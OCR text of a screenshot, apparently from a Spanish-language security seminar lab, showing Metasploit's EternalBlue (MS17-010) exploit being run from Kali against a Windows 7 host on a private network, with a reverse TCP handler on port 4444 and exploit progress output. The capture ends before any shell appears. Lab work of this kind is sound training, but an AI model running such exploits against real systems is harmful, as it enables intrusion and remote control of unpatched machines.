 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Rango de IP - Angry IP S... estudiante@seminario: ~ 11:23 AM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
estudiante@seminario: ~ estudiante@seminario: ~
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 192.168.114.243:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.114.243:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.114.243:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 760
0 x86 (32-bit)
[*] 192.168.114.243:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.114.243:445 - Connecting to target for exploitation.
[+] 192.168.114.243:445 - Connection established for exploitation.
[+] 192.168.114.243:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.114.243:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.114.243:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 50 Windows
7 Home P
[*] 192.168.114.243:445 - 0x00000010 72 65 6d 69 75 6d 20 37 36 30 30 remium 7
600
[+] 192.168.114.243:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.114.243:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.114.243:445 - Sending all but last fragment of exploit packet
[*] 192.168.114.243:445 - Starting non-paged pool grooming
[+] 192.168.114.243:445 - Sending SMBv2 buffers
[+] 192.168.114.243:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
CTRL
Escribe aquí para buscar JW 26°C ESP 11:23
26/09/2022